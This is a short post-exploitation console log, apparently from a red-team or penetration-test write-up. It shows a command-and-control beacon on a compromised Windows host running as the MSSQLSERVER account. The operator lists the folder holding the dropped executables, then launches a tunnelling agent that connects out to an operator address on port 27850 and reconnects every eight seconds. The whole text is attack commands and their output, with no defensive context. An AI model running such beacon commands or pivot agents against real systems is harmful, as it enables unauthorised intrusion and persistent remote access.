 [08/26 15:26:06] beacon> shell dir C:\Users\MSSQLSERVER\
[08/26 15:26:06] [*] Tasked beacon to run: dir C:\Users\MSSQLSERVER\
[08/26 15:26:07] [+] host called home, sent: 56 bytes
[08/26 15:26:07] [+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 1E44-B60F
C:\Users\MSSQLSERVER 的目录
2025/08/26  15:15    <DIR>          .
2025/08/26  15:15    <DIR>          ..
2025/08/26  11:06           315,392 be_x64.exe
2013/08/22  23:39    <DIR>          Desktop
2022/04/08  19:50    <DIR>          Documents
2013/08/22  23:39    <DIR>          Downloads
2013/08/22  23:39    <DIR>          Favorites
2013/08/22  23:39    <DIR>          Links
2013/08/22  23:39    <DIR>          Music
2013/08/22  23:39    <DIR>          Pictures
2013/08/22  23:39    <DIR>          Saved Games
2013/08/22  23:39    <DIR>          Videos
2025/08/26  15:15         2,278,912 windows_x64_agent.exe
2 个文件      2,594,304 字节
11 个目录 42,283,872,256 可用字节
[08/26 15:27:49] beacon> shell C:\Users\MSSQLSERVER\windows_x64_agent.exe -c 192.168.0.126:27850 -s 123 --reconnect 8
[08/26 15:27:49] [*] Tasked beacon to run: C:\Users\MSSQLSERVER\windows_x64_agent.exe -c 192.168.0.126:27850 -s 123 --reconnect 8
[08/26 15:27:49] [+] host called home, sent: 117 bytes
[08/26 15:27:59] [+] received output:
2025/08/26 15:22:39 [*] Starting agent node actively.Connecting to 192.168.0.126:27850.Reconnecting every 8 seconds